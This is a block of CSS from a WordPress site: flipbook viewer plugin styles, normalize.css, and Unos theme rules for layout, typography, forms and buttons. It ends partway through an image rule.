.highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.df-text-content .highlight.appended{position:initial}.df-text-content .highlight.begin{border-radius:4px 0 0 4px}.df-text-content .highlight.end{border-radius:0 4px 4px 0}.df-text-content .highlight.middle{border-radius:0}.df-text-content .highlight.selected{background-color:#006400}.df-text-content .endOfContent{display:block;position:absolute;left:0;top:100%;right:0;bottom:0;z-index:-1;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.df-text-content .endOfContent.active{top:0}body.admin-bar .df-lightbox-bg,body.admin-bar .df-lightbox-wrapper{top:32px}@media screen and (max-width:782px){body.admin-bar .df-lightbox-bg,body.admin-bar .df-lightbox-wrapper{top:46px}}@media screen and (max-width:600px){body.admin-bar .df-lightbox-bg,body.admin-bar .df-lightbox-wrapper{top:0}}.df-single-content{width:100%}.df-link-content section.textWidgetAnnotation{display:none}.df-link-content :is(.linkAnnotation,.buttonWidgetAnnotation.pushButton)>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.df-viewer::-webkit-scrollbar-button{height:50px}.df-viewer::-webkit-scrollbar-thumb{min-height:50px}.df-container .df-reader ::-webkit-scrollbar-thumb,.df-container .df-reader ::-webkit-scrollbar-track{background:0 0}.df-container.df-pinch-zoom ::-webkit-scrollbar-thumb,.df-container.df-pinch-zoom ::-webkit-scrollbar-track{background:0 0}.df-container.df-pinch-zoom .df-page-content{display:none}section.squareAnnotation .popupWrapper,section.textAnnotation .popupWrapper{display:none}section.squareAnnotation svg,section.textAnnotation svg{display:block}.df-comment-popup{display:none;position:absolute;width:360px;background-color:#ff9;box-shadow:0 2px 5px #333;border-radius:2px;z-index:9;padding:10px;word-break:break-word}.df-comment-popup.df-active{display:block}.df-comment-popup .popup{background-color:transparent!important}.df-comment-popup p{margin:0}.df-comment-popup h1{padding-bottom:5px;border-bottom:1px solid;margin-top:0;font-size:1em}.df-sidemenu-wrapper.df-sidemenu-center{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;display:none;top:auto;height:360px;bottom:52px}.df-sidemenu-center .df-sidemenu-buttons{box-shadow:none;text-align:center}.df-sidemenu-center .df-sidemenu-buttons .df-icon-close{display:block;margin:-55px auto 0 auto;float:none;border-radius:50px;width:44px}.df-sidemenu-wrapper.df-sidemenu-center:before{background-color:rgba(255,255,255,.9)}.df-sidemenu-open .df-sidemenu-wrapper.df-sidemenu-center{display:block}.df-sidemenu-center .sidemenu,.df-sidemenu-center:before{border-radius:10px 10px 0 0}.df-slider{-webkit-filter:blur(0);-moz-filter:blur(0);-ms-filter:blur(0);-o-filter:blur(0);filter:blur(0)}.df-slider .df-viewer-wrapper{position:relative;margin:0 auto;height:100%;-moz-transition:.3s left;-o-transition:.3s left;-webkit-transition:.3s left;transition:.3s left}.df-slider .df-sheet{-moz-transition:transform .5s;-o-transition:transform .5s;-webkit-transition:transform .5s;transition:transform .5s}.df-slider .df-sheet.df-left-side,.df-slider .df-sheet.df-right-side{left:50%!important}.df-slider .df-sheet:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.df-slider .df-page:before{display:none}.df-slider .df-page.df-page-front{z-index:3}.df-slider+.df-zoomview .df-page:before{display:none}.df-has-shelf df-post-shelf{background:0 0;perspective:400px;margin:5px 0 30px 0;height:0;box-shadow:0 5px 40px 15px rgba(0,0,0,.3137254902)}.df-has-shelf df-post-shelf:after,.df-has-shelf df-post-shelf:before{background-size:auto;left:-40px;right:-40px;width:auto;background-repeat:repeat-x;transform-style:preserve-3d;background-position:0 0}.df-has-shelf df-post-shelf:before{transform:translateY(-15px) rotateX(50deg);height:50px;transform-origin:bottom;box-shadow:inset 0 3px 15px 0 rgba(0,0,0,.6117647059)}.df-has-shelf df-post-shelf:after{transform:translateZ(0);height:15px;box-shadow:inset 0 3px 3px rgba(243,243,243,.3215686275);background-position:0 -50px}.df-search-highlight{position:relative!important;background-color:#00f}.df-search-results{top:125px!important;padding:0 10px 10px}.df-search-result{color:inherit!important;text-decoration:none!important;overflow:hidden;border:none!important;box-shadow:none!important;margin-bottom:1px;padding:5px 10px;display:flex;align-items:center;justify-content:space-between;cursor:pointer}.df-search-result.df-active,.df-search-result:hover{background-color:rgba(100,100,100,.2)}.df-sidemenu-title{padding:8px 20px;text-transform:uppercase;text-align:left}.df-search-hits{z-index:10;display:none}.df-search-open .df-search-hits{display:inline-block}.df-search-form{display:flex;padding:10px;position:relative}.df-search-clear{position:absolute;right:55px;top:22px;cursor:pointer;display:none}input.df-search-text{flex-grow:1;margin:0;border-radius:4px 0 0 4px;outline:0;border:0;height:40px;padding:0 45px 0 15px;width:100%}input.df-search-text:not(:placeholder-shown)~a.df-search-clear{display:block}.df-ui-btn.df-search-btn{height:40px;padding:10px;background-color:#f7f7f7}.df-search-info{padding:5px 20px}.df-searching .df-search-info{background-repeat:no-repeat;background-size:24px;background-position:176px}.df-popup-thumb img.df-lazy{transform:scale(1.2);opacity:.5}@media (prefers-reduced-motion:no-preference){.df-popup-thumb img{transition:opacity 1.5s ease,transform 1.5s ease}}.df-trigger{cursor:pointer}.df-element[data-df-lightbox],.df-element[data-lightbox]{position:relative}.rtl .df-popup-thumb .df-book-cover,.rtl .df-popup-thumb .df-book-page1,.rtl .df-popup-thumb .df-book-page2{transform-origin:right}.rtl .df-popup-thumb:hover .df-book-cover{transform:rotateY(18deg) rotateZ(0)}.rtl .df-popup-thumb:hover .df-book-page2{transform:rotateY(14deg) rotateZ(0);box-shadow:-2px 0 4px rgba(0,0,0,.2)}.rtl .df-popup-thumb:hover .df-book-page1{transform:rotateY(8deg) rotateZ(0);box-shadow:-2px 0 4px rgba(0,0,0,.2)}.rtl .df-popup-thumb:hover .df-book-wrapper{transform:rotateY(15deg) rotateZ(0);transform-origin:70%!important;box-shadow:-2px 0 4px rgba(0,0,0,.2)}.rtl .df-popup-thumb .df-book-cover:after{transform:scaleX(-1)}.zoom-element{display:none;position:absolute;top:0;left:0;z-index:1}.zoom-element>canvas{width:100%;height:100%}.df-zoom-region-active .zoom-element{display:block}.df-vertical .df-page:before{width:100%;height:10%;top:auto}.df-vertical .df-page-front:before{top:0;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0));background-image:-ms-linear-gradient(top,rgba(0,0,0,.25),rgba(0,0,0,.15) 15%,rgba(255,255,255,.07),rgba(255,255,255,0))}.df-vertical .df-page-back:before{bottom:0;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%);background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%);background-image:-ms-linear-gradient(bottom,rgba(0,0,0,.25),rgba(0,0,0,.2) 10%,rgba(0,0,0,.15) 25%,rgba(0,0,0,0) 70%)}.df-flipbook-2d.df-vertical .df-viewer-wrapper{-moz-transition:.3s top;-o-transition:.3s top;-webkit-transition:.3s top;transition:.3s top}.df-flipbook-2d.df-vertical .df-sheet.df-left-side{bottom:50%;top:auto;left:0}.df-flipbook-2d.df-vertical .df-sheet.df-right-side{top:50%;left:0}.df-flipbook-2d.df-vertical .df-hard-sheet.df-right-side .df-page-back{-webkit-transform-origin:50% bottom;-moz-transform-origin:50% bottom;transform-origin:50% bottom;z-index:3!important}.df-flipbook-2d.df-vertical .df-hard-sheet.df-right-side .df-page-front{-webkit-transform-origin:50% top;-moz-transform-origin:50% top;transform-origin:50% top;z-index:4}.df-flipbook-2d.df-vertical .df-hard-sheet.df-left-side .df-page-back{-webkit-transform-origin:50% bottom;-moz-transform-origin:50% bottom;transform-origin:50% bottom}.df-flipbook-2d.df-vertical .df-hard-sheet.df-left-side .df-page-front{-webkit-transform-origin:50% top;-moz-transform-origin:50% top;transform-origin:50% top}.df-zoomview.df-vertical .df-page-front{top:50%;left:0}.df-zoomview.df-vertical .df-page-back{bottom:50%;top:auto;left:0}.df-posts [skip-parse]{display:none}.df-posts{text-align:center;position:relative}.df-load-more-button-wrapper{text-align:center;display:none;margin-top:20px}.df-posts [skip-parse]~.df-load-more-button-wrapper{display:block}.df-load-more-button{padding:10px 15px;display:inline-block;margin:0 auto;cursor:pointer;background:#0085ba;color:#fff}._df_book{min-height:400px}html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background-color: transparent;
}  abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
padding: 0 2px;
margin: 0 2px;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 1em 40px;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
} .hgrid {
width: 100%;
max-width: 1440px;
display: block;
margin-left: auto;
margin-right: auto;
padding: 0 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.hgrid-stretch {
width: 100%;
}
.hgrid:after,
.hgrid-stretch:after {
content: "";
display: table;
clear: both;
}
.hgrid:after,
.hgrid-stretch:after {
content: "";
display: table;
clear: both;
}
[class*="hgrid-span-"],
[class*="hcolumn-"] {
padding: 0 15px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
position: relative;
}
[class*="hgrid-span-"].full-width,
[class*="hcolumn-"].full-width {
padding: 0;
}
.flush-columns {
margin: 0 -15px;
} .hgrid-span-1 {
width: 8.33333333%;
}
.hgrid-span-2 {
width: 16.66666667%;
}
.hgrid-span-3 {
width: 25%;
}
.hgrid-span-4 {
width: 33.33333333%;
}
.hgrid-span-5 {
width: 41.66666667%;
}
.hgrid-span-6 {
width: 50%;
}
.hgrid-span-7 {
width: 58.33333333%;
}
.hgrid-span-8 {
width: 66.66666667%;
}
.hgrid-span-9 {
width: 75%;
}
.hgrid-span-10 {
width: 83.33333333%;
}
.hgrid-span-11 {
width: 91.66666667%;
}
.hgrid-span-12 {
width: 100%;
} .hcolumn-1-1,
.hcolumn-2-2,
.hcolumn-3-3,
.hcolumn-4-4,
.hcolumn-5-5 {
width: 100%;
}
.hcolumn-1-2 {
width: 50%;
}
.hcolumn-1-3 {
width: 33.33333333%;
}
.hcolumn-2-3 {
width: 66.66666667%;
}
.hcolumn-1-4 {
width: 25%;
}
.hcolumn-2-4 {
width: 50%;
}
.hcolumn-3-4 {
width: 75%;
}
.hcolumn-1-5 {
width: 20%;
}
.hcolumn-2-5 {
width: 40%;
}
.hcolumn-3-5 {
width: 60%;
}
.hcolumn-4-5 {
width: 80%;
} @media only screen and (max-width: 1200px) {
.flush-columns {
margin: 0;
}
.adaptive .hcolumn-1-5 {
width: 40%;
}
.adaptive .hcolumn-1-4 {
width: 50%;
}
.adaptive .hgrid-span-1 {
width: 16.66666667%;
}
.adaptive .hgrid-span-2 {
width: 33.33333333%;
}
.adaptive .hgrid-span-6 {
width: 50%;
}
}
@media only screen and (max-width: 969px) {
[class*="hgrid-span-"],
.adaptive [class*="hgrid-span-"],
[class*="hcolumn-"],
.adaptive [class*="hcolumn-"] {
width: 100%;
}
}
@media only screen and (min-width: 970px) {
.hcol-first {
padding-left: 0;
}
.hcol-last {
padding-right: 0;
}
}  #page-wrapper .flush {
margin: 0;
padding: 0;
} .hide {
display: none;
}
.forcehide {
display: none !important;
}
.border-box {
display: block;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .hide-text {
font: 0/0 a !important;
color: transparent !important;
text-shadow: none !important;
background-color: transparent !important;
border: 0 !important;
width: 0;
height: 0;
overflow: hidden;
} .table {
display: table;
width: 100%;
margin: 0;
}
.table.table-fixed {
table-layout: fixed;
}
.table-cell {
display: table-cell;
}
.table-cell-mid {
display: table-cell;
vertical-align: middle;
}
@media only screen and (max-width: 969px) {
.table,
.table-cell,
.table-cell-mid {
display: block;
}
} .fleft,
.float-left {
float: left;
}
.fright,
.float-right {
float: right;
}
.fclear:after,
.float-clear:after,
.clear:after,
.clearfix:after {
content: "";
display: table;
clear: both;
}  .screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; }
.screen-reader-text:active,
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } #main[tabindex="-1"]:focus {
outline: 0;
} html.translated-rtl * {
text-align: right;
} body {
text-align: left;
font-size: 15px;
line-height: 1.73333333em;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: normal;
color: #666;
-webkit-font-smoothing: antialiased; -webkit-text-size-adjust: 100%; } h1,
h2,
h3,
h4,
h5,
h6,
.title {
line-height: 1.33333333em;
font-family: Lora, "Times New Roman", Times, serif;
font-weight: 700;
color: #222;
margin: 25px 0 15px;
text-rendering: optimizelegibility;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
h1 {
font-size: 2em;
}
h2 {
font-size: 1.73333333em;
}
h3 {
font-size: 1.46666667em;
}
h4 {
font-size: 1.33333333em;
}
h5 {
font-size: 1.2em;
}
h6 {
font-size: 1.06666667em;
}
.title {
font-size: 1.46666667em;
}
.title h1,
.title h2,
.title h3,
.title h4,
.title h5,
.title h6 {
font-size: inherit;
}
.titlefont {
font-family: Lora, "Times New Roman", Times, serif;
font-weight: 700;
} p {
margin: 0.66666667em 0 1em;
}
hr {
border-style: solid;
border-width: 1px 0 0;
clear: both;
margin: 1.66666667em 0 1em;
height: 0;
color: rgba(0, 0, 0, 0.14);
}
em,
var {
font-style: italic;
}
strong,
b {
font-weight: bold;
}
big,
.big-font {
font-size: 1.33333333em;
line-height: 1.3em;
}
.huge-font {
font-size: 2.33333333em;
line-height: 1em;
}
.medium-font {
font-size: 0.86666667em;
line-height: 1.384615em;
}
small,
cite,
.small,
.small-font {
font-size: 0.8em;
line-height: 1.333333em;
}
cite {
font-style: italic;
}
q {
font-style: italic;
}
q:before {
content: open-quote;
}
q::after {
content: close-quote;
}
address {
display: block;
margin: 1em 0;
font-style: normal;
border: 1px dotted;
padding: 1px 5px;
}
abbr[title],
acronym[title] {
cursor: help;
border-bottom: 1px dotted;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
a[href^=tel] {
color: inherit;
text-decoration: none;
} blockquote {
border-left: 5px solid;
padding: 0 0 0 1em;
margin: 1em 0;
display: block;
font-style: italic;
color: #aaa;
font-size: 1.06666667em;
clear: both;
text-align: justify;
}
blockquote p {
margin: 0;
}
blockquote small,
blockquote cite {
display: block;
line-height: 1.73333333em;
text-align: right;
margin-top: 3px;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote cite:before {
content: "\2014 \0020";
padding: 0px 3px;
}
blockquote.pull-left {
text-align: left;
float: left;
}
blockquote.pull-right {
border-right: 5px solid;
border-left: 0;
padding: 0 1em 0 0;
margin: 1em 0;
text-align: right;
float: right;
} @media only screen and (max-width: 969px) {
blockquote.pull-left,
blockquote.pull-right {
float: none;
}
} .has-drop-cap:not(:focus)::first-letter {
font-size: 3.4em;
line-height: 1em;
font-weight: inherit;
margin: 0.01em 0.1em 0 0;
} a {
color: #000000;
text-decoration: underline;
}
a,
a i {
-webkit-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-moz-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
-o-transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
transition: color 0.3s ease-in, background-color 0.3s linear, border-color 0.3s linear;
}
.loop-nav a,
#comments-template a {
font-weight: 600;
}
a.button,
.more-link a,
.entry-byline a,
.loop-nav a,
#comments-template a,
.widget_nav_menu a,
.site-header a,
.below-header a,
.sidebar-primary a,
.sidebar-secondary a,
.sub-footer a,
.footer a,
.lSAction a,
.pagination a,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
text-decoration: none;
}
a.linkstyle,
.linkstyle a {
text-decoration: underline;
}
h1 a.linkstyle,
.linkstyle h1 a,
h2 a.linkstyle,
.linkstyle h2 a,
h3 a.linkstyle,
.linkstyle h3 a,
h4 a.linkstyle,
.linkstyle h4 a,
h5 a.linkstyle,
.linkstyle h5 a,
h6 a.linkstyle,
.linkstyle h6 a,
.title a.linkstyle,
.linkstyle .title a,
.titlefont a.linkstyle,
.linkstyle .titlefont a {
text-decoration: none;
}
.entry-content h1 a,
.comment-content h1 a,
.textwidget h1 a,
.entry-content h2 a,
.comment-content h2 a,
.textwidget h2 a,
.entry-content h3 a,
.comment-content h3 a,
.textwidget h3 a,
.entry-content h4 a,
.comment-content h4 a,
.textwidget h4 a,
.entry-content h5 a,
.comment-content h5 a,
.textwidget h5 a,
.entry-content h6 a,
.comment-content h6 a,
.textwidget h6 a {
text-decoration: underline;
}
.textwidget a,
#comments-template a {
text-decoration: underline;
}
#comments-template .comment-meta a {
text-decoration: none;
} .accent-typo {
background: #000000;
color: #ffffff;
}
.invert-accent-typo {
background: #ffffff;
color: #000000;
}
.invert-typo {
background: #666;
color: #fff;
}
.enforce-typo {
background: #fff;
color: #666;
}
.page-wrapper .accent-typo a:not(input):not(.button),
.page-wrapper .invert-accent-typo a:not(input):not(.button),
.page-wrapper .invert-typo a:not(input):not(.button),
.page-wrapper .enforce-typo a:not(input):not(.button),
.page-wrapper .accent-typo a:hover:not(input):not(.button),
.page-wrapper .invert-accent-typo a:hover:not(input):not(.button),
.page-wrapper .invert-typo a:hover:not(input):not(.button),
.page-wrapper .enforce-typo a:hover:not(input):not(.button),
.page-wrapper .accent-typo h1,
.page-wrapper .invert-accent-typo h1,
.page-wrapper .invert-typo h1,
.page-wrapper .enforce-typo h1,
.page-wrapper .accent-typo h2,
.page-wrapper .invert-accent-typo h2,
.page-wrapper .invert-typo h2,
.page-wrapper .enforce-typo h2,
.page-wrapper .accent-typo h3,
.page-wrapper .invert-accent-typo h3,
.page-wrapper .invert-typo h3,
.page-wrapper .enforce-typo h3,
.page-wrapper .accent-typo h4,
.page-wrapper .invert-accent-typo h4,
.page-wrapper .invert-typo h4,
.page-wrapper .enforce-typo h4,
.page-wrapper .accent-typo h5,
.page-wrapper .invert-accent-typo h5,
.page-wrapper .invert-typo h5,
.page-wrapper .enforce-typo h5,
.page-wrapper .accent-typo h6,
.page-wrapper .invert-accent-typo h6,
.page-wrapper .invert-typo h6,
.page-wrapper .enforce-typo h6,
.page-wrapper .accent-typo .title,
.page-wrapper .invert-accent-typo .title,
.page-wrapper .invert-typo .title,
.page-wrapper .enforce-typo .title {
color: inherit;
}
.enforce-body-font {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.highlight-typo {
background: rgba(0, 0, 0, 0.04);
} code,
pre,
kbd,
tt {
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
pre {
overflow-x: auto;
}
code,
kbd,
tt {
padding: 2px 5px;
margin: 0 5px;
border: dashed 1px;
}
pre {
display: block;
padding: 5px 10px;
margin: 1em 0;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
}
pre.scrollable {
max-height: 340px;
overflow-y: scroll;
}
pre code,
pre kbd,
pre tt {
padding: unset;
margin: unset;
border: unset;
} ul,
ol {
margin: 0;
padding: 0;
list-style: none outside;
}
ul ol,
ul ul,
ol ol,
ol ul {
margin-left: 10px;
}
li {
margin: 0;
padding: 0;
margin-right: 10px;
}
ul.unstyled,
ol.unstyled {
margin: 0 !important;
padding: 0 !important;
list-style: none outside !important;
}
.main ul,
.main ol {
margin: 1em;
margin-right: 0;
}
.main ol {
list-style: decimal outside;
}
.main ul,
.main ul.disc {
list-style: disc outside;
}
.main ul.square {
list-style: square outside;
}
.main ul.circle {
list-style: circle outside;
}
.main ul ul,
.main ol ul {
list-style-type: circle;
}
.main ul ul ul,
.main ul ol ul,
.main ol ul ul,
.main ol ol ul {
list-style-type: square;
}
.main ul ol,
.main ol ol {
list-style-type: lower-alpha;
}
.main ul ul ol,
.main ul ol ol,
.main ol ul ol,
.main ol ol ol {
list-style-type: lower-roman;
}
.main ul ul,
.main ul ol,
.main ol ol,
.main ol ul {
margin-top: 2px;
margin-bottom: 2px;
display: block;
}
.main li {
margin-right: 0;
display: list-item;
}
.borderlist > li:first-child {
border-top: 1px solid;
}
.borderlist > li {
border-bottom: 1px solid;
padding: 0.15em 0;
list-style-position: outside;
} dl {
margin: 0.66666667em 0;
}
dt {
font-weight: bold;
}
dd {
margin-left: 0.66666667em;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
line-height: 0;
content: "";
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 12.3em;
overflow: hidden;
clear: left;
text-align: right;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 13.8em;
} @media only screen and (max-width: 969px) {
.dl-horizontal dt {
float: none;
width: auto;
clear: none;
text-align: left;
}
.dl-horizontal dd {
margin-left: 0;
}
} table {
width: 100%;
padding: 0;
margin: 1em 0;
border-collapse: collapse;
border-spacing: 0;
}
table caption {
padding: 5px 0;
width: auto;
font-style: italic;
text-align: right;
}
th {
font-weight: bold;
letter-spacing: 1.5px;
text-transform: uppercase;
padding: 6px 6px 6px 12px;
}
th.nobg {
background: none;
}
td {
padding: 6px 6px 6px 12px;
}
.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
background-color: rgba(0, 0, 0, 0.04);
} form {
margin-bottom: 1em;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
margin-bottom: 1em;
border: 0;
border-bottom: 1px solid #ddd;
background: none;
color: #666;
font-weight: bold;
}
legend small {
color: #666;
}
label,
input,
select,
textarea {
font-size: 1em;
font-weight: normal;
line-height: 1.4em;
}
label {
max-width: 100%;
display: inline-block;
font-weight: bold;
}
.input-text,
textarea,
select,
input[type="text"],
input[type="input"],
input[type="password"],
input[type="email"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
border: 1px solid #ddd;
padding: 6px 8px;
color: #666;
margin: 0;
max-width: 100%;
display: inline-block;
background: #fff;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
-moz-transition: border linear 0.2s, box-shadow linear 0.2s;
-o-transition: border linear 0.2s, box-shadow linear 0.2s;
transition: border linear 0.2s, box-shadow linear 0.2s;
}
.input-text:focus,
textarea:focus,
input[type="text"]:focus,
input[type="input"]:focus,
input[type="checkbox"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
border: 1px solid #aaaaaa;
color: #555555;
outline: thin dotted;
outline-offset: -4px;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
select:focus {
outline: thin dotted;
outline-offset: -4px;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
input[type="checkbox"] {
display: inline;
}
input[type="radio"],
input[type="checkbox"] {
line-height: normal;
cursor: pointer;
margin: 4px 0 0;
margin-top: 1px \9;
*margin-top: 0;
}
textarea {
height: auto;
min-height: 60px;
}
select {
width: 215px;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background: #fff url(//nubl.org/wp-content/themes/unos/images/select.png) no-repeat center right;
}
select[multiple],
select[size] {
height: auto;
} input:-moz-placeholder,
textarea:-moz-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: inherit;
opacity: 0.5;
filter: alpha(opacity=50);
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: inherit;
opacity: 0.5;
filter: alpha(opacity=50);
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
} body.wordpress input[type="submit"],
body.wordpress #submit,
body.wordpress .button {
background: #000000;
color: #ffffff;
display: inline-block;
cursor: pointer;
border: solid 1px #000000;
text-transform: uppercase;
font-weight: normal;
-webkit-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
-moz-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
-o-transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
transition: color 0.2s ease-in, background-color 0.2s linear, box-shadow linear 0.2s;
}
body.wordpress input[type="submit"]:hover,
body.wordpress #submit:hover,
body.wordpress .button:hover,
body.wordpress input[type="submit"]:focus,
body.wordpress #submit:focus,
body.wordpress .button:focus {
background: #ffffff;
color: #000000;
}
body.wordpress input[type="submit"]:focus,
body.wordpress #submit:focus,
body.wordpress .button:focus {
outline: thin dotted;
outline-offset: -4px;
}
body.wordpress input[type="submit"].aligncenter,
body.wordpress #submit.aligncenter,
body.wordpress .button.aligncenter {
max-width: 60%;
}
body.wordpress #submit a,
body.wordpress .button a {
color: inherit;
} input[type="submit"],
#submit,
.button,
input[type="submit"].button-small,
#submit.button-small,
.button-small {
padding: 8px 25px 8px;
font-size: 0.86666667em;
line-height: 1.384615em;
margin-top: 5px;
margin-bottom: 5px;
}
input[type="submit"].button-medium,
#submit.button-medium,
.button-medium {
padding: 10px 30px 10px;
font-size: 1em;
}
input[type="submit"].button-large,
#submit.button-large,
.button-large {
padding: 13px 40px 13px;
font-size: 1.33333333em;
line-height: 1.333333em;
}  iframe,
video,
object,
embed {
max-width: 100%;
}
video,
object,
embed {
margin: 1em 0;
}
.video-container {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
margin: 1em 0;
}
.video-container iframe,
.video-container object,
.video-container embed {
margin: 0;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
figure {
margin: 0;
max-width: 100%;
} img,
a img {
border: none;
padding: 0;
margin: 0 auto;
display: inline-block;
max-width: 100%;
height: auto;
image-rendering: optimizeQuality;
vertical-align: top;
}
img {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box; } .img-round {
-webkit-border-radius: 8px;
